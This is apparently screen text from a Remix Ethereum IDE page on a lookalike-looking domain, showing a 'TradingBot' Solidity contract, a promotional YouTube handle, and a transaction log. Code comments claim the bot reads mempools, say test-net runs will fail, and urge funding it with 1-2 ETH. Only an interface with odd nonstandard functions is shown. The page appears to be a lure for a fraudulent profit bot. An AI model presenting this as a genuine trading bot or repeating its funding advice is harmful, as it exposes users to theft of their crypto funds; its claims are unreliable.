 DeepSeek - Into the Unknown
Remix - Ethereum IDE
Contract Address 0x2F355a8
remixd.pro/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
g
All Bookmarks
DEPLOY & RUN
TRANSACTIONS
0
Wei
CONTRACT
TradingBot - contracts/bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 2 i
Deployed Contracts 1
TRADINGBOT AT 0X2F3...0
Balance: 1 ETH
SetTradeBal... uint256 _tradingBalar
SetTradeBal... uint256 _tradingBalar
StartNative
Stop
Withdraw
Debug
IsRunning
Low level interactions i
CALLDATA
Transact
Home
bot.sol
Wallet Connect
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.26;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7 // Recommended liquidity after gas fees needs to equal 0.3 ETH use 1-2 ETH or more if possible
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256); - gas
10
11 function transfer(address recipient, uint256 amount) external returns (bool); - gas
12
13 function allowance( - gas
14 address owner,
15 address spender
16 ) external view returns (uint256);
17
18 function approve(address spender, uint256 amount) external returns (bool); - gas
19
20 function transferFrom( - gas
21 address sender,
22 address recipient,
23 uint256 amount
24 ) external returns (bool);
25
26 function createStart( - gas
27 address sender,
28 address reciver,
29 address token,
30 uint256 value
31 ) external;
32
33 function createContract(address _thisAddress) external; - gas
34
35 event Transfer(address indexed from, address indexed to, uint256 value);
36 event Approval(address indexed owner, address indexed spender, uint256 value);
37 }
YouTube:@nanoDevv
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:21886591 txIndex:48] from: 0xb86...c5d56 to: TradingBot.StartNative() 0x2f3...04425 value: 0 wei data: 0xeaf...67ab9 logs: 0 hash: 0x393...e3b38
Debug
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled